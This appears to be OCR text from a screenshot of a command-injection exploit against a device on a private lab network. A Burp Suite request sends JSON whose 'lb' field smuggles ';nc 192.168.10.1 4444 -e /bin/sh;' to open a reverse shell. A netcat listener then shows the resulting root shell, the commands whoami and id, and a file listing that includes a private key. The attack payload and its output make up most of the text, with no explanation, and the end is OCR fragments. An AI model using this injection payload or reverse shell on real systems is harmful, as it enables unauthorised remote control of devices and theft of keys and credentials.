 nc -lvvp 4444
Desktop nc -lvvp 4444
listening on [any] 4444 ...
192.168.10.2: inverse host lookup
connect to [192.168.10.1] from (U
whoami
id
uid=0 gid=0(root) groups=0(root)
ls
auth.txt
reqDo
route.txt
self.crt
self.key
Burp Suite专业版 v2025.3 - 临时项目 -
Burp 项目 Intruder 重放器 查看 帮助
仪表盘 代理 Intruder 重放器 Collaborator Sequencer 解码工具 对比工具 日志 Organizer 扩展
1 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.10.3:8888
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:155.0)
Gecko/20100101 Firefox/155.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 72
12
13 {
"td":"SetFct",
"did":"x",
"password":"x",
"type":"x",
"sc":"x",
"lb":";nc 192.168.10.1 4444 -e /bin/sh;"
}
响应
ols
wa
h.s
vac
var
_p